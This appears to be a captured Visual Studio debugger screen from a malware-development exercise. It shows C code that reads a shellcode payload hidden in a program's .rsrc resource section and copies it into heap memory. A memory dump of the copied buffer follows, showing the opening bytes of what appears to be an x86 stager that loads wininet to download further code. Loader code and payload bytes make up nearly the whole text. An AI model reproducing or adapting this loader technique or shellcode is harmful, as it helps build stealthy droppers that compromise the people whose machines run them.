 RsrcCode
(全局范围)
main()
32 return -1;
33 }
34
35 // 在.rsrc区段获取shellcode的大小
36 sPayloadSize = SizeofResource(NULL, hRsrc);
37 if (sPayloadSize == NULL) {
38 printf("SizeofResource Failed With Error : %d \n", GetLastError());
39 return -1;
40 }
41
42 // 分配内存
43 PVOID pTmpBuffer = HeapAlloc(GetProcessHeap(), 0, sPayloadSize);
44 if (pTmpBuffer != NULL) {
45 memcpy(pTmpBuffer, pPayloadAddress, sPayloadSize);
46 }
47
48 printf("Address is : 0x%p \n", pPayloadAddress);
49 printf("Size is : %ld \n", sPayloadSize);
50 printf("new Address is : 0x%p \n", pTmpBuffer);
51
52 return 0;
53 }
C:\Users\ring0rl\source\repos\PECode\Debug\RsrcCode.exe
Address is : 0x00D0E1C0
Size is : 798
new Address is : 0x008545F8
100 %
未找到相关问题
内存 1
地址: 0x008545F8
列: 自动
0x008545F8 fc e8 89 00 00 00 60 89 e5 31 d2 64 8b 52 30 8b 52 0c 8b 52 14 8b 72 28 0f ???...`??1?d?R0?R.?R.?r(.
0x00854611 b7 4a 26 31 ff 31 c0 ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f0 52 57 8b 52 ?J&1.1??<a|., ??..???RW?R
0x0085462A 10 8b 42 3c 01 d0 8b 40 78 85 c0 74 4a 01 d0 50 8b 48 18 8b 58 20 01 d3 e3 .?B<.??@x??tJ.?P?H.?X .??
0x00854643 3c 49 8b 34 8b 01 d6 31 ff 31 c0 ac c1 cf 0d 01 c7 38 e0 75 f4 03 7d f8 3b <I?4?.?1.1????..?8?u?.}?;
0x0085465C 7d 24 75 e2 58 8b 58 24 01 d3 66 8b 0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 }$u?X?X$.?f?.K?X..??.?.??
0x00854675 44 24 24 5b 5b 61 59 5a 51 ff e0 58 5f 5a 8b 12 eb 86 5d 68 6e 65 74 00 68 D$$[[aYZQ.?X_Z?.??]hnet.h
0x0085468E 77 69 6e 69 54 68 4c 77 26 07 ff d5 31 ff 57 57 57 57 57 68 3a 56 79 a7 ff winiThLw&..?1.WWWWWh:Vy?.
名称
RsrcCode.exe!main(...) 行 52
[外部代码]
kernel32.dll![下面的框架可能不正确和/或缺失，没有为 kernel32.dll 加载符号]
内存 1 自动窗口 局部变量 监视 1
调用堆栈 断点 异常设置 命令窗口 即时窗口 输出